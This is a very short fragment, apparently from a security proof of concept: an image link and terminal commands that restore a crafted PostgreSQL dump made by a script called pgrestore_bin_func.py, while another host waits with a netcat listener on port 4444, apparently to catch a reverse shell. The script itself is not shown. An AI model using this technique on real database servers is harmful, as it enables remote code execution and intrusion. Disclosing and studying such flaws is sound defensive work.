 [root@0f6d192c3c2e poc]# psql -U postgres -c 'CREATE DATABASE poc' &&
> python pgrestore_bin_func.py &&
> pg_restore -U postgres -d poc bin_func.dump
[root@1379c05badd0 /]# nc -lvp 4444